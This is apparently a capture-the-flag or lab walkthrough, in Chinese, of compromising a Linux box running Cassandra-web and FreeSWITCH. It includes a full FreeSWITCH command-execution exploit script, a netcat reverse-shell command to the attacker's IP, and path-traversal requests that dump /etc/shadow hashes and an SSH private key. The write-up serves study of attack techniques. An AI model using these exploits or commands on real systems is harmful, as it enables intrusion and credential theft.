- Difficulty: Hard
- Community Rate: Very Hard
- OS: Linux
Nmap Results
Not shown: 65529 filtered tcp ports (no-response) PORT STATE SERVICE REASON VERSION 22/tcp open ssh syn-ack ttl 61 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) | ssh-hostkey: | 2048 74:ba:20:23:89:92:62:02:9f:e7:3d:3b:83:d4:d9:6c (RSA) | ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDGGcX/x/M6J7Y0V8EeUt0FqceuxieEOe2fUH2RsY3XiSxByQWNQi+XSrFElrfjdR2sgnauIWWhWibfD+kTmSP5gkFcaoSsLtgfMP/2G8yuxPSev+9o1N18gZchJneakItNTaz1ltG1W//qJPZDHmkDneyv798f9ZdXBzidtR5/+2ArZd64bldUxx0irH0lNcf+ICuVlhOZyXGvSx/ceMCRozZrW2JQU+WLvs49gC78zZgvN+wrAZ/3s8gKPOIPobN3ObVSkZ+zngt0Xg/Zl11LLAbyWX7TupAt6lTYOvCSwNVZURyB1dDdjlMAXqT/Ncr4LbP+tvsiI1BKlqxx4I2r | 256 54:8f:79:55:5a:b0:3a:69:5a:d5:72:39:64:fd:07:4e (ECDSA) | ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCpAb2jUKovAahxmPX9l95Pq9YWgXfIgDJw0obIpOjOkdP3b0ukm/mrTNgX2lg1mQBMlS3lzmQmxeyHGg9+xuJA= | 256 7f:5d:10:27:62:ba:75:e9:bc:c8:4f:e2:72:87:d4:e2 (ED25519) |_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIE0omUJRIaMtPNYa4CKBC+XUzVyZsJ1QwsksjpA/6Ml+ 80/tcp open http syn-ack ttl 61 Apache httpd 2.4.38 |_http-title: 403 Forbidden | http-methods: |_ Supported Methods: OPTIONS HEAD GET POST |_http-server-header: Apache/2.4.38 (Debian) 139/tcp open netbios-ssn syn-ack ttl 61 Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn syn-ack ttl 61 Samba smbd 4.9.5-Debian (workgroup: WORKGROUP) 3000/tcp open http syn-ack ttl 61 Thin httpd |_http-title: Cassandra Web |_http-server-header: thin |_http-favicon: Unknown favicon MD5: 68089FD7828CD453456756FE6E7C4FD8 | http-methods: |_ Supported Methods: GET HEAD 8021/tcp open freeswitch-event syn-ack ttl 61 FreeSWITCH mod_event_socket
Enumeration
两个HTTP服务端口,先看80:
直接就是无权访问,用ffuf尝试遍历:
ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -u http://192.168.170.240/FUZZ -fw 770 backup [Status: 301, Size: 319, Words: 20, Lines: 10, Duration: 193ms]
找到一个文件夹backup,访问一下也是403 forbidden。端口3000下好像是一个数据库的页面服务:

谷歌搜了一下发现了这个文章 CVE-2021-44521, 以及一个github的POC. 手动尝试文章描述的方法,但会提示用户无权限.
(这里截不到显示的信息,总之就是登录的用户cassie无权限
靶机还开放了SMB服务,用enum4linux扫描一下:
enum4linux 192.168.x.240
...
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
backup Disk Backup web directory shares
IPC$ IPC IPC Service (Samba 4.9.5-Debian)
....
smb服务允许匿名登录,并发现了一个share backup. 登录并查看:
smbclient //192.168.170.240/backup Password for [WORKGROUP\kali]: Try "help" to get a list of possible commands. smb: \> ls . D 0 Fri Aug 5 18:43:50 2022 .. D 0 Fri Aug 5 18:43:44 2022 freeswitch D 0 Fri Aug 5 18:43:51 2022 cassandra D 0 Sat May 7 01:04:47 2022
发现了两个文件夹,下载下来查看:
smb: \> recurse ON smb: \> prompt OFF smb: \> mget * ......
手动看了一下,应该是安装的两个软件的备份文件?因为3000端口上运行着cassandra, 8021端口上运行着freeswitch. 在下载下来的文件里发现了freeswitch版本为1.2.7:

Initial Foothold
用searchsploit搜一下看有没有对应的exploit:

找到了一个1.10.1版本的RCE,复制下来并查看:
#!/usr/bin/python3
from socket import *
import sys
if len(sys.argv) != 3:
print('Missing arguments')
print('Usage: freeswitch-exploit.py <target> <cmd>')
sys.exit(1)
ADDRESS=sys.argv[1]
CMD=sys.argv[2]
PASSWORD='ClueCon' # default password for FreeSWITCH
s=socket(AF_INET, SOCK_STREAM)
s.connect((ADDRESS, 8021))
response = s.recv(1024)
if b'auth/request' in response:
s.send(bytes(f'auth {PASSWORD}\n\n', 'utf8'))
response = s.recv(1024)
print(response)
if b'+OK accepted' in response:
print('Authenticated')
s.send(bytes('api system {}\n\n'.format(CMD), 'utf8'))
response = s.recv(8096).decode()
print(response)
else:
print('Authentication failed')
sys.exit(1)
else:
print('Not prompted for authentication, likely not vulnerable')
sys.exit(1)
这个script用默认密码ClueCon来验证后,再尝试执行命令。直接运行一下试试:
python3 47799.py 192.168.170.240 'whoami' b'Content-Type: command/reply\nReply-Text: -ERR invalid\n\n' Authentication failed
显示验证失败,应该是密码被改了。看下cassandra有没有exploit:

有一个Remote File Read的exploit,复制下来试一下:
python3 49362.py -p 3000 192.168.170.240 '/etc/passwd' root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ntp:x:106:113::/nonexistent:/usr/sbin/nologin cassandra:x:107:114:Cassandra database,,,:/var/lib/cassandra:/usr/sbin/nologin cassie:x:1000:1000::/home/cassie:/bin/bash freeswitch:x:998:998:FreeSWITCH:/var/lib/freeswitch:/bin/false anthony:x:1001:1001::/home/anthony:/bin/bash
能用,发现了用户cassie和anthony. 另外,这个exploit里有提示:
cat 49362.py ..... # Usage # > cassmoney.py 10.0.0.5 /etc/passwd # root:x:0:0:root:/root:/bin/bash # daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin # bin:x:2:2:bin:/bin:/usr/sbin/nologin # # > cassmoney.py 10.0.0.5 /proc/self/cmdline # /usr/bin/ruby2.7/usr/local/bin/cassandra-web--usernameadmin--passwordP@ssw0rd # # (these creds are for auth to the running apache cassandra database server) ....
可以用第二条指令来dump 运行cassandra-web时的用户名和密码,尝试:
python3 49362.py -p 3000 192.168.170.240 '/proc/self/cmdline' /usr/bin/ruby2.5/usr/local/bin/cassandra-web-ucassie-pSecondBiteTheApple330
获得了cassie的密码SecondBiteTheApple330. SSH/22端口开启,尝试以cassie登录:
ssh cassie@192.168.170.240 cassie@192.168.170.240's password: Permission denied, please try again.
失败,可能是不允许cassie ssh登录?尝试用这个密码以Anthony登录看看有没有密码复用,但也失败。
在下载下来的freeswitch目录下运行grep查找密码:
freeswitch grep -r password etc/freeswitch/autoload_configs/event_socket.conf.xml: <param name="password" value="ClueCon"/>
发现了这个文件 event_socket.conf.xml 结合上面freeswitch的exploit, ClueCon是这个软件的默认密码,密码应该就保存在这个文件里。我们又可以用另一个cassandra的exploit任意读取文件,那么应该就可以获取正在运行的freeswitch的密码:
python3 49362.py -p 3000 192.168.170.240 '/etc/freeswitch/autoload_configs/event_socket.conf.xml'
<configuration name="event_socket.conf" description="Socket Client">
<settings>
<param name="nat-map" value="false"/>
<param name="listen-ip" value="0.0.0.0"/>
<param name="listen-port" value="8021"/>
<param name="password" value="StrongClueConEight021"/>
</settings>
</configuration>
成功获得现在的密码,修改exploit里的密码为StrongClueConEight021并运行:

成功获得RCE,使用https://www.revshells.com/ 生成一个reverse shell,打开监听尝试:
python3 47799.py 192.168.170.240 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.45.238 8021 >/tmp/f' nc -nlvp 8021 listening on [any] 8021 ... connect to [192.168.45.238] from (UNKNOWN) [192.168.170.240] 41968 sh: 0: can't access tty; job control turned off $ id uid=998(freeswitch) gid=998(freeswitch) groups=998(freeswitch) $
成功获得shell,可以用之前获得的cassie的密码 su到cassie
su cassie Password: SecondBiteTheApple330 id uid=1000(cassie) gid=1000(cassie) groups=1000(cassie)
Root
先用python升级一下shell, 又发现cassie可以以sudo运行/usr/local/bin/cassandra-web, 运行一下看看:
python -c 'import pty; pty.spawn("/bin/bash")'
cassie@clue:/$ sudo -l
sudo -l
Matching Defaults entries for cassie on clue:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User cassie may run the following commands on clue:
(ALL) NOPASSWD: /usr/local/bin/cassandra-web
cassie@clue:/$ sudo /usr/local/bin/cassandra-web
sudo /usr/local/bin/cassandra-web
I, [2025-04-25T09:54:22.528305 #1828] INFO -- : Establishing control connection
W, [2025-04-25T09:54:22.530872 #1828] WARN -- : Host 127.0.0.1 refused all connections
Cassandra::Errors::AuthenticationError: Server requested authentication, but client was not configured to authenticate
Usage: cassandra-web [options]
-B, --bind BIND ip:port or path for cassandra web to bind on (default: 0.0.0.0:3000)
-H, --hosts HOSTS coma-separated list of cassandra hosts (default: 127.0.0.1)
-P, --port PORT integer port that cassandra is running on (default: 9042)
-L, --log-level LEVEL log level (default: info)
-u, --username USER username to use when connecting to cassandra
-p, --password PASS password to use when connecting to cassandra
-C, --compression NAME compression algorithm to use (lz4 or snappy)
--server-cert PATH server ceritificate pathname
--client-cert PATH client ceritificate pathname
--private-key PATH path to private key
--passphrase SECRET passphrase for the private key
-h, --help Show help
看起来可以再运行一个cassandra的服务,并且这个服务是以sudo权限运行的,所以我们应该可以利用这个root权限的服务和之前使用的cassandra的exploit读取任意文件。以sudo开启cassandra服务,并绑定到1234端口:
cassie@clue:/$ sudo /usr/local/bin/cassandra-web -B 0.0.0.0:1234 -u cassie -p SecondBiteTheApple330 < -B 0.0.0.0:1234 -u cassie -p SecondBiteTheApple330 I, [2025-04-25T09:56:21.312344 #1851] INFO -- : Establishing control connection I, [2025-04-25T09:56:21.389259 #1851] INFO -- : Refreshing connected host's metadata I, [2025-04-25T09:56:21.394232 #1851] INFO -- : Completed refreshing connected host's metadata I, [2025-04-25T09:56:21.394883 #1851] INFO -- : Refreshing peers metadata I, [2025-04-25T09:56:21.395813 #1851] INFO -- : Completed refreshing peers metadata I, [2025-04-25T09:56:21.395838 #1851] INFO -- : Refreshing schema I, [2025-04-25T09:56:21.423071 #1851] INFO -- : Schema refreshed I, [2025-04-25T09:56:21.423098 #1851] INFO -- : Control connection established I, [2025-04-25T09:56:21.423251 #1851] INFO -- : Creating session I, [2025-04-25T09:56:21.563511 #1851] INFO -- : Session created 2025-04-25 09:56:21 -0400 Thin web server (v1.8.1 codename Infinite Smoothie) 2025-04-25 09:56:21 -0400 Maximum connections set to 1024 2025-04-25 09:56:21 -0400 Listening on 0.0.0.0:1234, CTRL+C to stop
这里我尝试对端口1234再用49362.py读取文件时,一直卡住,用nmap扫了一下显示端口1234关闭,可能是防火墙拦截了?也许只能从本地访问。看一下49362.py里是如何请求的:
DT = '../'
DT_NUM = 8
......
payload = urllib.parse.quote_plus(DT * self.number + self.file)
payload就是http://IP:PORT/加上DT_NUM个 " ../ ". 那么我们可以手动在本地请求,用47799再生成一个reverse shell后,请求新开启的cassandra服务:
cassie@clue:/$ curl --path-as-is 127.0.0.1:1234/../../../../../../../../etc/shadow <s 127.0.0.1:1234/../../../../../../../../etc/shadow root:$6$kuXiAC8PIOY2uis9$LrTzlkYSlY485ZREBLW5iPSpNxamM38BL85BPmaIAWp05VlV.tdq0EryiFLbLryvbsGTx50dLnMsxIk7PJB5P1:19209:0:99999:7::: daemon:*:18555:0:99999:7::: bin:*:18555:0:99999:7::: sys:*:18555:0:99999:7::: sync:*:18555:0:99999:7::: games:*:18555:0:99999:7::: man:*:18555:0:99999:7::: lp:*:18555:0:99999:7::: mail:*:18555:0:99999:7::: news:*:18555:0:99999:7::: uucp:*:18555:0:99999:7::: proxy:*:18555:0:99999:7::: www-data:*:18555:0:99999:7::: backup:*:18555:0:99999:7::: list:*:18555:0:99999:7::: irc:*:18555:0:99999:7::: gnats:*:18555:0:99999:7::: nobody:*:18555:0:99999:7::: _apt:*:18555:0:99999:7::: systemd-timesync:*:18555:0:99999:7::: systemd-network:*:18555:0:99999:7::: systemd-resolve:*:18555:0:99999:7::: messagebus:*:18555:0:99999:7::: sshd:*:18555:0:99999:7::: systemd-coredump:!!:18555:::::: ntp:*:19209:0:99999:7::: cassandra:!:19209:0:99999:7::: cassie:$6$/WeFDwP1CNIN34/z$9woKSLSZhgHw1mX3ou90wnR.i5LHEfeyfHbxu7nYmaZILVrbhHrSeHNGqV0WesuQWGIL7DHEwHKOLK6UX79DI0:19209:0:99999:7::: freeswitch:!:19209:::::: anthony:$6$01NV0gAhVLOnUHb0$byLv3N95fqVvhut9rbsrYOVzi8QseWfkFl7.VDQ.26a.0IkEVR2TDXoTv/KCMLjUOQZMMpkTUdC3WIyqSWQ.Y1:19209:0:99999:7:::
(注意这里要加上--path-as-is, 不然curl会把多个../给省略掉)
成功读取shadow文件. 可以下anthony home下读取anthony的id_rsa
cassie@clue:/$ curl --path-as-is 127.0.0.1:1234/../../../../../../../../home/anthony/.ssh/id_rsa <34/../../../../../../../../home/anthony/.ssh/id_rsa -----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn NhAAAAAwEAAQAAAQEAw59iC+ySJ9F/xWp8QVkvBva2nCFikZ0VT7hkhtAxujRRqKjhLKJe d19FBjwkeSg+PevKIzrBVr0JQuEPJ1C9NCxRsp91xECMK3hGh/DBdfh1FrQACtS4oOdzdM jWyB00P1JPdEM4ojwzPu0CcduuV0kVJDndtsDqAcLJr+Ls8zYo376zCyJuCCBonPVitr2m B6KWILv/ajKwbgrNMZpQb8prHL3lRIVabjaSv0bITx1KMeyaya+K+Dz84Vu8uHNFJO0rhq gBAGtUgBJNJWa9EZtwws9PtsLIOzyZYrQTOTq4+q/FFpAKfbsNdqUe445FkvPmryyx7If/ DaMoSYSPhwAAA8gc9JxpHPScaQAAAAdzc2gtcnNhAAABAQDDn2IL7JIn0X/FanxBWS8G9r acIWKRnRVPuGSG0DG6NFGoqOEsol53X0UGPCR5KD4968ojOsFWvQlC4Q8nUL00LFGyn3XE QIwreEaH8MF1+HUWtAAK1Lig53N0yNbIHTQ/Uk90QziiPDM+7QJx265XSRUkOd22wOoBws mv4uzzNijfvrMLIm4IIGic9WK2vaYHopYgu/9qMrBuCs0xmlBvymscveVEhVpuNpK/RshP HUox7JrJr4r4PPzhW7y4c0Uk7SuGqAEAa1SAEk0lZr0Rm3DCz0+2wsg7PJlitBM5Orj6r8 UWkAp9uw12pR7jjkWS8+avLLHsh/8NoyhJhI+HAAAAAwEAAQAAAQBjswJsY1il9I7zFW9Y etSN7wVok1dCMVXgOHD7iHYfmXSYyeFhNyuAGUz7fYF1Qj5enqJ5zAMnataigEOR3QNg6M mGiOCjceY+bWE8/UYMEuHR/VEcNAgY8X0VYxqcCM5NC201KuFdReM0SeT6FGVJVRTyTo+i CbX5ycWy36u109ncxnDrxJvvb7xROxQ/dCrusF2uVuejUtI4uX1eeqZy3Rb3GPVI4Ttq0+ 0hu6jNH4YCYU3SGdwTDz/UJIh9/10OJYsuKcDPBlYwT7mw2QmES3IACPpW8KZAigSLM4fG Y2Ej3uwX8g6pku6P6ecgwmE2jYPP4c/TMU7TLuSAT9TpAAAAgG46HP7WIX+Hjdjuxa2/2C gX/VSpkzFcdARj51oG4bgXW33pkoXWHvt/iIz8ahHqZB4dniCjHVzjm2hiXwbUvvnKMrCG krIAfZcUP7Ng/pb1wmqz14lNwuhj9WUhoVJFgYk14knZhC2v2dPdZ8BZ3dqBnfQl0IfR9b yyQzy+CLBRAAAAgQD7g2V+1vlb8MEyIhQJsSxPGA8Ge05HJDKmaiwC2o+L3Er1dlktm/Ys kBW5hWiVwWoeCUAmUcNgFHMFs5nIZnWBwUhgukrdGu3xXpipp9uyeYuuE0/jGob5SFHXvU DEaXqE8Q9K14vb9by1RZaxWEMK6byndDNswtz9AeEwnCG0OwAAAIEAxxy/IMPfT3PUoknN Q2N8D2WlFEYh0avw/VlqUiGTJE8K6lbzu6M0nxv+OI0i1BVR1zrd28BYphDOsAy6kZNBTU iw4liAQFFhimnpld+7/8EBW1Oti8ZH5Mx8RdsxYtzBlC2uDyblKrG030Nk0EHNpcG6kRVj 4oGMJpv1aeQnWSUAAAAMYW50aG9ueUBjbHVlAQIDBAUGBw== -----END OPENSSH PRIVATE KEY-----
保存到本地,并尝试用anthony登录:
ssh -i id_rsa anthony@192.168.170.240 anthony@192.168.170.240's password: Permission denied, please try again. anthony@192.168.170.240's password: Permission denied, please try again. anthony@192.168.170.240's password: anthony@192.168.170.240: Permission denied (publickey,password).
但却仍然提示要密码,奇怪了。尝试用root登录:
ssh -i id_rsa root@192.168.170.240 Linux clue 4.19.0-21-amd64 #1 SMP Debian 4.19.249-2 (2022-06-30) x86_64 The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Mon Apr 29 17:57:54 2024 root@clue:~# id uid=0(root) gid=0(root) groups=0(root) root@clue:~#
竟然成功了。。。 拿到root后也很迷,找了一圈后在anthony的bash_history里发现:
root@clue:/home/anthony# cat .bash_history clear ls -la ssh-keygen cp .ssh/id_rsa.pub .ssh/authorized_keys sudo cp .ssh/id_rsa.pub /root/.ssh/authorized_keys exit
anthony把自己的凭证复制到了root下 (? 疑惑)
在root下可以找到proof.txt

在/var/lib/freeswitch下可以找到local.txt
root@clue:~# find / -name local.txt -type f /var/lib/freeswitch/local.txt
另外,在防火墙设置下可以看到,确实block了除已开放端口外的数据流入流出:
root@clue:~# sudo iptables -L -n -v
Chain INPUT (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
1922 220K ACCEPT all -- lo * 0.0.0.0/0 0.0.0.0/0
38959 5695K ACCEPT all -- * * 0.0.0.0/0 0.0.0.0/0 ctstate NEW,RELATED,ESTABLISHED
0 0 ACCEPT tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp dpt:22
0 0 ACCEPT tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp dpt:80
1 40 ACCEPT tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp dpt:445
14 560 ACCEPT tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp dpt:3000
2 80 ACCEPT tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp dpt:8021
0 0 ACCEPT icmp -- * * 0.0.0.0/0 0.0.0.0/0 icmptype 8
0 0 ACCEPT icmp -- * * 0.0.0.0/0 0.0.0.0/0 icmptype 0
0 0 DROP all -- * * 0.0.0.0/0 0.0.0.0/0
Chain FORWARD (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
Chain OUTPUT (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
1928 220K ACCEPT all -- * lo 0.0.0.0/0 0.0.0.0/0
277 46895 ACCEPT tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp spt:22 state NEW,ESTABLISHED
0 0 ACCEPT tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp dpt:53 state NEW,ESTABLISHED
98 6566 ACCEPT udp -- * * 0.0.0.0/0 0.0.0.0/0 udp dpt:53 state NEW,ESTABLISHED
36906 16M ACCEPT tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp spt:80 state NEW,ESTABLISHED
0 0 ACCEPT tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp dpt:80 state NEW,ESTABLISHED
49 10394 ACCEPT tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp spt:445 state NEW,ESTABLISHED
4 224 ACCEPT tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp spt:139 state NEW,ESTABLISHED
449 114K ACCEPT tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp spt:3000 state NEW,ESTABLISHED
47 46823 ACCEPT tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp dpt:3000 state NEW,ESTABLISHED
51 4082 ACCEPT tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp spt:8021 state NEW,ESTABLISHED
25 4574 ACCEPT tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp dpt:8021 state NEW,ESTABLISHED
0 0 ACCEPT icmp -- * * 0.0.0.0/0 0.0.0.0/0 icmptype 8
11 848 ACCEPT icmp -- * * 0.0.0.0/0 0.0.0.0/0 icmptype 0
238 19369 DROP all -- * * 0.0.0.0/0 0.0.0.0/0
What I have learned
- 在有可以任意读取文件的能力时,尝试获取每个用户home下的bash_history文件。

- 可以读取文件时,永远要记得查看/etc/ssh/sshd_config, 里面记录着哪些用户允许ssh登录。

Comments NOTHING